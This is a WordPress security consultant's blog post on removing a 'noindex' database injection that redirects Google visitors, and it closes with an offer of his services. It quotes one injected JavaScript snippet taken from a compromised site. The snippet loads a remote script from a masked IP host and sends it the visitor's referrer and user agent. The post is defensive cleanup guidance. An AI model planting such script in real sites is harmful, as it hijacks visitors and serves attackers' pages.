If you’ve found this post, my guess is that your website is redirecting when visited from Google search. And you’ve since learned that someone or something has injected loads of javascript text starting and ending with “noindex” throughout your WordPress pages or posts. Right?
Depending on the number of posts within your WordPress site, this particular noindex hack can be very time consuming to clear.
If the only option you have is to manually clear the hacker redirect text, then you’ll need to go to your WordPress dashboard, click “Edit” for each Post, switch to “Text” view, then delete the offending lines of injected text and “Publish” for each post or page—no fun at all!

Below is an example of hacker redirection code I pulled from a site recently:
<noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language=\'javascript\' rel=\'nofollow\' type=\'text/javascript\' src=\'http://xx.xx.xx.xx/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&u=" + encodeuri(navigator.useragent) + "\'></sc" + "ript>"); </script></noindex>
Beware, this particular snippet of javascript may be injected throughout a compromised database, and not just within posts and pages.
How and why do hackers inject code into posts and pages you ask?
Database text injections are nothing new. All it takes is a compromised WordPress “Administrator” Users account, an exploitable plugin or theme. In my day to day work relating to this <noindex> … </noindex> hack, I have not seen a corresponding connection with any particular plugin or theme.
 As to why hackers compromise websites in this way, most of the sites I’ve worked on appear to have been compromised for blackhat SEO purposes. Redirections of multiple websites to a specific website address are common blackhat SEO strategies.
As to why hackers compromise websites in this way, most of the sites I’ve worked on appear to have been compromised for blackhat SEO purposes. Redirections of multiple websites to a specific website address are common blackhat SEO strategies.


The code shown above was used to redirect visitors from Google.com to a Windows virus removal website shown at right.
Are there other ways to clear this type of database injection hack?
Clearing random text injections in any database can be tedious, especially if done manually, line by line. In this particular type of SQL injection, the noindex start and end tag can be searched for and dealt with in a logical manner.
If you are comfortable executing commands via SSH, see my example command, “Remove <noindex>…random text…</noindex> command” for more details.

If your host does not include SSH with your website hosting plan; you find my SSH command does not work on your server; or you would like a full-time website security guy’s help in fixing your website today—Call anytime. I’m here to help.